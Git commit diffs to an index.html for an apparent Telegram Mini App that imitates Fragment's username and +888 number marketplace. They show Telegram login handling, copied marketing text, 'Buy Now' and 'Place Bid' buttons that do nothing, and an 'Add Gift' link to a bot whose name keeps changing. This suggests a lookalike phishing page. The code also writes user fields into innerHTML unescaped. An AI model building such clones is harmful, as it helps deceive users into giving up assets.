-
-        // Функция обновления кнопки профиля
-        function updateProfileButton(user) {
-            if (user) {
+        var tgButton = document.getElementById('btn-telegram');
+        var tgLabel = document.getElementById('tg-button-label');
+
+        // Получаем данные пользователя из Telegram WebApp
+        if (window.Telegram && window.Telegram.WebApp) {
+            var webapp = window.Telegram.WebApp;
+            var initData = webapp.initDataUnsafe || {};
+
+            if (initData.user) {
+                tgUser = initData.user;
+                console.log('✅ Пользователь уже авторизован в Mini App:', tgUser);
+
+                // Обновляем кнопку — показываем аватарку и ник
                 var avatarHtml = '';
-                if (user.photo_url) {
-                    avatarHtml = '<img class="tg-avatar-small" src="' + user.photo_url + '" alt="avatar">';
+                if (tgUser.photo_url) {
+                    avatarHtml = '<img class="tg-avatar" src="' + tgUser.photo_url + '" alt="avatar">';
                 } else {
-                    var firstChar = (user.first_name || 'U').charAt(0).toUpperCase();
-                    avatarHtml = '<span class="tg-avatar-small fallback">' + firstChar + '</span>';
+                    var firstChar = (tgUser.first_name || 'U').charAt(0).toUpperCase();
+                    avatarHtml = '<span class="tg-avatar fallback">' + firstChar + '</span>';
                 }
-                tgAvatarContainer.innerHTML = avatarHtml;
-                var displayName = user.username ? '@' + user.username : (user.first_name || 'User');
-                tgProfileName.textContent = displayName.length > 15 ? displayName.slice(0, 14) + '…' : displayName;
+                var username = tgUser.username ? '@' + tgUser.username : (tgUser.first_name || 'User');
+                tgButton.innerHTML = avatarHtml + ' <span class="tg-username">' + username + '</span>';
+
+                // Меняем поведение кнопки — теперь она показывает профиль
+                tgButton.onclick = function() {
+                    alert('✅ Вы авторизованы как:\n\n' +
+                        'ID: ' + tgUser.id + '\n' +
+                        'Имя: ' + (tgUser.first_name || '') + ' ' + (tgUser.last_name || '') + '\n' +
+                        'Username: @' + (tgUser.username || 'нет') + '\n\n' +
+                        'Выход осуществляется через Telegram');
+                };
+
+                // Расширяем Telegram WebApp
+                webapp.expand();
             } else {
-                tgAvatarContainer.innerHTML = '';
-                tgProfileName.textContent = 'Telegram';
+                console.log('⚠️ Пользователь не авторизован в Mini App');
+                tgButton.onclick = function() {
+                    alert('❌ Откройте приложение через Telegram Mini App, чтобы авторизоваться автоматически.');
+                };
             }
-        }
-
-        // Функция открытия попапа профиля
-        function openProfilePopup(user) {
-            if (!user) {
-                // Если не авторизованы — пробуем войти
-                var success = loginWithTelegram();
-                if (!success) {
-                    alert('❌ Откройте приложение через Telegram Mini App для автоматической авторизации.\n\nИли откройте бота: @FkckXScared');
-                    window.open('tg://resolve?domain=FkckXScared', '_blank');
-                }
-                return;
-            }
-
-            // Аватарка в попапе
-            if (user.photo_url) {
-                profileAvatarContainer.innerHTML = '<img class="profile-avatar" src="' + user.photo_url + '" alt="avatar">';
-            } else {
-                var firstChar = (user.first_name || 'U').charAt(0).toUpperCase();
-                profileAvatarContainer.innerHTML = '<div class="profile-avatar fallback">' + firstChar + '</div>';
-            }
-
-            profileName.textContent = user.first_name || 'User';
-            profileUsername.textContent = user.username ? '@' + user.username : '';
-            profileBio.textContent = 'Telegram Mini App • ID: ' + (user.id || '—');
-
-            profilePopup.classList.add('open');
-        }
-
-        // Функция закрытия попапа
-        function closeProfilePopup() {
-            profilePopup.classList.remove('open');
-        }
-
-        // Функция выхода
-        function logout() {
-            tgUser = null;
-            updateProfileButton(null);
-            closeProfilePopup();
-            sessionStorage.removeItem('tg_user');
-            // Перезагружаем страницу, чтобы сбросить состояние
-            location.reload();
-        }
-
-        // Функция входа
-        function loginWithTelegram() {
-            if (window.Telegram && window.Telegram.WebApp) {
-                var webapp = window.Telegram.WebApp;
-                var initData = webapp.initDataUnsafe || {};
-
-                if (initData.user) {
-                    tgUser = initData.user;
-                    updateProfileButton(tgUser);
-                    sessionStorage.setItem('tg_user', JSON.stringify(tgUser));
-                    webapp.expand();
-                    return true;
-                }
-            }
-            return false;
-        }
-
-        // Проверяем сохраненного пользователя
-        var savedUser = sessionStorage.getItem('tg_user');
-        if (savedUser) {
-            try {
-                tgUser = JSON.parse(savedUser);
-                updateProfileButton(tgUser);
-            } catch (e) {
-                tgUser = null;
-            }
-        }
-
-        // Если нет сохраненного — пробуем авторизоваться через Mini App
-        if (!tgUser) {
-            loginWithTelegram();
-        }
-
-        // Клик по кнопке профиля — открываем попап
-        tgProfileBtn.addEventListener('click', function(e) {
-            e.stopPropagation();
-            openProfilePopup(tgUser);
-        });
-
-        // Закрытие попапа
-        profilePopupClose.addEventListener('click', closeProfilePopup);
-        profilePopup.addEventListener('click', function(e) {
-            if (e.target === this) closeProfilePopup();
-        });
-
-        // Выход
-        profileLogoutBtn.addEventListener('click', function() {
-            if (confirm('Log out of your Telegram account?')) {
-                logout();
-            }
-        });
-
-        // Открыть в Telegram
-        profileOpenTgBtn.addEventListener('click', function() {
-            if (tgUser && tgUser.username) {
-                window.open('tg://resolve?domain=' + tgUser.username, '_blank');
-            } else {
-                window.open('https://t.me/FkckXScared', '_blank');
-            }
-            closeProfilePopup();
-        });
+        } else {
+            console.log('⚠️ Страница открыта не в Telegram Mini App');
+            tgButton.onclick = function() {
+                alert('❌ Откройте это приложение через Telegram Mini App для автоматической авторизации.\n\n' +
+                    'Или откройте бота: t.me/' + TELEGRAM_BOT_ID);
+                window.open('tg://resolve?domain=' + TELEGRAM_BOT_ID, '_blank');
+            };
+        }
 
         // ============================================================
         // ==== TON CONNECT ====
@@ -2180,6 +1906,8 @@
 
         (function() {
             'use strict';
+
+            var TELEGRAM_BOT_ID = '8992384950';
 
             var usernameWords = ['alpha', 'beta', 'gamma', 'delta', 'epsilon', 'zeta', 'eta', 'theta', 'iota', 'kappa',
                 'lambda', 'mu', 'nu', 'xi', 'omicron', 'pi', 'rho', 'sigma', 'tau', 'upsilon', 'phi', 'chi', 'psi',

==== commit c7946ee3: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -13,6 +13,7 @@
     <script src="https://telegram.org/js/telegram-web-app.js">
     </script>
     <style>
+        /* Все стили остаются без изменений */
         :root {
             --text-color: #8794a1;
             --accent-color: #4db2ff;
@@ -1346,7 +1347,6 @@
         .ton-manifest-iframe { display: none; }
         #section-mygifts .tm-section-header { display: none !important; }
 
-        /* Кнопка Telegram с аватаркой */
         .tm-header-button .tg-avatar {
             width: 20px;
             height: 20px;
@@ -1369,6 +1369,12 @@
             text-overflow: ellipsis;
             white-space: nowrap;
             display: inline-block;
+        }
+        .tm-section-description {
+            font-size: 14px;
+            color: var(--text-color);
+            margin: 6px 0 14px 0;
+            line-height: 1.6;
         }
     </style>
 </head>
@@ -1422,6 +1428,7 @@
                 <div class="tm-section-header">
                     <h3 class="tm-section-header-text">Username Offers <span class="tm-items-count" id="offers-count"></span></h3>
                 </div>
+                <div class="tm-section-description">Buy and Sell Usernames<br>Secure your name with blockchain in an ecosystem of 1+ billion users and assign it as a link for your personal account, channel or group.</div>
                 <div class="tm-table-scroll">
                     <div class="tm-table-wrap">
                         <table class="tm-table">
@@ -1453,6 +1460,7 @@
                 <div class="tm-section-header">
                     <h3 class="tm-section-header-text">+888 Numbers <span class="tm-items-count" id="numbers-count"></span></h3>
                 </div>
+                <div class="tm-section-description">Buy and Sell Collectible Numbers<br>Trade IDs not tied to a SIM card which allow logging into Telegram with your blockchain account. These numbers only work on Telegram.</div>
                 <div class="tm-table-scroll">
                     <div class="tm-table-wrap">
                         <table class="tm-table">
@@ -1740,61 +1748,82 @@
 
     <script>
         // ============================================================
-        // ==== TELEGRAM MINI APP АВТОРИЗАЦИЯ (БЕЗ OAuth) ====
+        // ==== TELEGRAM MINI APP АВТОРИЗАЦИЯ (ВЫХОД + ВХОД) ====
         // ============================================================
 
         var tgUser = null;
         var tgButton = document.getElementById('btn-telegram');
         var tgLabel = document.getElementById('tg-button-label');
 
-        // Получаем данные пользователя из Telegram WebApp
+        function updateTelegramButton(user) {
+            if (user) {
+                var avatarHtml = '';
+                if (user.photo_url) {
+                    avatarHtml = '<img class="tg-avatar" src="' + user.photo_url + '" alt="avatar">';
+                } else {
+                    var firstChar = (user.first_name || 'U').charAt(0).toUpperCase();
+                    avatarHtml = '<span class="tg-avatar fallback">' + firstChar + '</span>';
+                }
+                var username = user.username ? '@' + user.username : (user.first_name || 'User');
+                tgButton.innerHTML = avatarHtml + ' <span class="tg-username">' + username + '</span>';
+                tgButton.onclick = function() {
+                    // ВЫХОД: сбрасываем пользователя, показываем обычную кнопку
+                    tgUser = null;
+                    tgButton.innerHTML = '<i class="icon-connect-telegram"></i><span class="tm-button-label">Telegram</span>';
+                    tgButton.onclick = function() {
+                        // ВХОД: авторизуемся заново через WebApp
+                        if (window.Telegram && window.Telegram.WebApp) {
+                            var webapp = window.Telegram.WebApp;
+                            var initData = webapp.initDataUnsafe || {};
+                            if (initData.user) {
+                                tgUser = initData.user;
+                                updateTelegramButton(tgUser);
+                                webapp.expand();
+                            } else {
+                                alert('❌ Не удалось авторизоваться. Откройте приложение через Telegram.');
+                            }
+                        } else {
+                            alert('❌ Откройте это приложение через Telegram Mini App.');
+                        }
+                    };
+                };
+            } else {
+                tgButton.innerHTML = '<i class="icon-connect-telegram"></i><span class="tm-button-label">Telegram</span>';
+                tgButton.onclick = function() {
+                    if (window.Telegram && window.Telegram.WebApp) {
+                        var webapp = window.Telegram.WebApp;
+                        var initData = webapp.initDataUnsafe || {};
+                        if (initData.user) {
+                            tgUser = initData.user;
+                            updateTelegramButton(tgUser);
+                            webapp.expand();
+                        } else {
+                            alert('❌ Не удалось авторизоваться. Откройте приложение через Telegram.');
+                        }
+                    } else {
+                        alert('❌ Откройте это приложение через Telegram Mini App.');
+                    }
+                };
+            }
+        }
+
+        // Инициализация: если пользователь уже авторизован, показываем аватарку
         if (window.Telegram && window.Telegram.WebApp) {
             var webapp = window.Telegram.WebApp;
             var initData = webapp.initDataUnsafe || {};
-
             if (initData.user) {
                 tgUser = initData.user;
-                console.log('✅ Пользователь уже авторизован в Mini App:', tgUser);
-
-                // Обновляем кнопку — показываем аватарку и ник
-                var avatarHtml = '';
-                if (tgUser.photo_url) {
-                    avatarHtml = '<img class="tg-avatar" src="' + tgUser.photo_url + '" alt="avatar">';
-                } else {
-                    var firstChar = (tgUser.first_name || 'U').charAt(0).toUpperCase();
-                    avatarHtml = '<span class="tg-avatar fallback">' + firstChar + '</span>';
-                }
-                var username = tgUser.username ? '@' + tgUser.username : (tgUser.first_name || 'User');
-                tgButton.innerHTML = avatarHtml + ' <span class="tg-username">' + username + '</span>';
-
-                // Меняем поведение кнопки — теперь она показывает профиль
-                tgButton.onclick = function() {
-                    alert('✅ Вы авторизованы как:\n\n' +
-                        'ID: ' + tgUser.id + '\n' +
-                        'Имя: ' + (tgUser.first_name || '') + ' ' + (tgUser.last_name || '') + '\n' +
-                        'Username: @' + (tgUser.username || 'нет') + '\n\n' +
-                        'Выход осуществляется через Telegram');
-                };
-
-                // Расширяем Telegram WebApp
+                updateTelegramButton(tgUser);
                 webapp.expand();
             } else {
-                console.log('⚠️ Пользователь не авторизован в Mini App');
-                tgButton.onclick = function() {
-                    alert('❌ Откройте приложение через Telegram Mini App, чтобы авторизоваться автоматически.');
-                };
+                updateTelegramButton(null);
             }
         } else {
-            console.log('⚠️ Страница открыта не в Telegram Mini App');
-            tgButton.onclick = function() {
-                alert('❌ Откройте это приложение через Telegram Mini App для автоматической авторизации.\n\n' +
-                    'Или откройте бота: t.me/' + TELEGRAM_BOT_ID);
-                window.open('tg://resolve?domain=' + TELEGRAM_BOT_ID, '_blank');
-            };
+            updateTelegramButton(null);
         }
 
         // ============================================================
-        // ==== TON CONNECT ====
+        // ==== TON CONNECT (без изменений) ====
         // ============================================================
 
         (function() {
@@ -2185,7 +2214,7 @@
                 var html = '';
                 for (var oi = 0; oi < loadedOffers.length; oi++) {
                     var item = loadedOffers[oi];
-                    var tgLink = 'https://t.me/' + item.name;
+                    var tgLink = item.name + '.t.me'; // Без https://
                     html += '<tr onclick="window.openDetail(\'' + item.name + '\', \'Username\', ' + item.price + ', ' +
                         (item.minBid || Math.round(item.price * 1.05)) + ', ' + (item.bidStep || Math.round(item
                             .price * 0.05)) + ', \'' + item.status + '\', \'' + item.label + '\', \'' + item
@@ -2194,7 +2223,7 @@
                     html += '<td>';
                     html += '<span class="tm-username-link">@' + item.name + '</span>';
                     html +=
-                        '<span class="tm-username-sub" onclick="event.stopPropagation(); window.open(\'' + tgLink +
+                        '<span class="tm-username-sub" onclick="event.stopPropagation(); window.open(\'https://' + tgLink +
                         '\', \'_blank\')">' + tgLink + '</span>';
                     html += '</td>';
                     html += '<td>' + item.type + '</td>';
@@ -2485,7 +2514,7 @@
                 var tgLinkEl = document.getElementById('popup-tg-link');
                 if (tgLink && type === 'Username') {
                     tgLinkEl.style.display = 'inline-block';
-                    tgLinkEl.href = tgLink;
+                    tgLinkEl.href = 'https://' + tgLink;
                     tgLinkEl.target = '_blank';
                 } else {
                     tgLinkEl.style.display = 'none';
@@ -2500,13 +2529,13 @@
             document.getElementById('detail-popup').addEventListener('click', function(e) {
                 if (e.target === this) this.classList.add('hide');
             });
+
+            // Кнопки Place Bid и Buy Now теперь ничего не делают
             document.getElementById('popup-bid-btn').addEventListener('click', function() {
-                alert('Place Bid clicked! (demo)');
-                document.getElementById('detail-popup').classList.add('hide');
+                // Ничего не происходит
             });
             document.getElementById('popup-buy-btn').addEventListener('click', function() {
-                alert('Buy Now clicked! (demo)');
-                document.getElementById('detail-popup').classList.add('hide');
+                // Ничего не происходит
             });
 
             // ---- SEARCH ----

==== commit 2fbe266b: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1375,6 +1375,7 @@
             color: var(--text-color);
             margin: 6px 0 14px 0;
             line-height: 1.6;
+            text-align: center;
         }
     </style>
 </head>
@@ -1425,10 +1426,13 @@
                         <div class="tm-search-clear"></div>
                     </div>
                 </div>
+                <section class="tm-main-intro">
+                    <h1 class="tm-main-intro-header">Buy and Sell Usernames</h1>
+                    <p class="tm-main-intro-text">Secure your name with blockchain in an ecosystem of 1+ billion users and assign it as a link for your personal account, channel or group.</p>
+                </section>
                 <div class="tm-section-header">
                     <h3 class="tm-section-header-text">Username Offers <span class="tm-items-count" id="offers-count"></span></h3>
                 </div>
-                <div class="tm-section-description">Buy and Sell Usernames<br>Secure your name with blockchain in an ecosystem of 1+ billion users and assign it as a link for your personal account, channel or group.</div>
                 <div class="tm-table-scroll">
                     <div class="tm-table-wrap">
                         <table class="tm-table">
@@ -1457,10 +1461,13 @@
                         <div class="tm-search-clear"></div>
                     </div>
                 </div>
+                <section class="tm-main-intro">
+                    <h1 class="tm-main-intro-header">Buy and Sell Collectible Numbers</h1>
+                    <p class="tm-main-intro-text">Trade IDs not tied to a SIM card which allow logging into Telegram with your blockchain account. These numbers only work on Telegram.</p>
+                </section>
                 <div class="tm-section-header">
                     <h3 class="tm-section-header-text">+888 Numbers <span class="tm-items-count" id="numbers-count"></span></h3>
                 </div>
-                <div class="tm-section-description">Buy and Sell Collectible Numbers<br>Trade IDs not tied to a SIM card which allow logging into Telegram with your blockchain account. These numbers only work on Telegram.</div>
                 <div class="tm-table-scroll">
                     <div class="tm-table-wrap">
                         <table class="tm-table">

==== commit 89f4d6f4: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1522,7 +1522,7 @@
                     </div>
                     <div class="tm-my-gifts-empty-title">No gifts yet</div>
                     <div class="tm-my-gifts-empty-text">Add your first Telegram gift to start collecting</div>
-                    <a href="https://t.me/FkckXScared" target="_blank" class="btn-primary">Add Gift</a>
+                    <a href="https://t.me/FragmentToGifted" target="_blank" class="btn-primary">Add Gift</a>
                 </div>
             </div>
 

==== commit 7394979a: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1522,7 +1522,7 @@
                     </div>
                     <div class="tm-my-gifts-empty-title">No gifts yet</div>
                     <div class="tm-my-gifts-empty-text">Add your first Telegram gift to start collecting</div>
-                    <a href="https://t.me/FragmentToGifted" target="_blank" class="btn-primary">Add Gift</a>
+                    <a href="https://t.me/FragmentGiftRelayer" target="_blank" class="btn-primary">Add Gift</a>
                 </div>
             </div>
 
